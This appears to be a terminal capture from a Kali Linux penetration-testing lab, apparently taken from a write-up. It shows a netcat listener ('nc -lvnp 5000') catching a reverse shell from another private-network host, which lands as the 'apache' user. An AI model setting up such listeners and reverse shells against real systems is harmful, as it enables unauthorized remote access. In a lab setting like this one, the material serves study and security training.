 ┌──(kevin㉿kali)-[~/nmapAutomator]
└─$ nc -lvnp 5000
listening on [any] 5000 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.8] 32839
sh: no job control in this shell
sh-3.00$ whoami
apache
sh-3.00$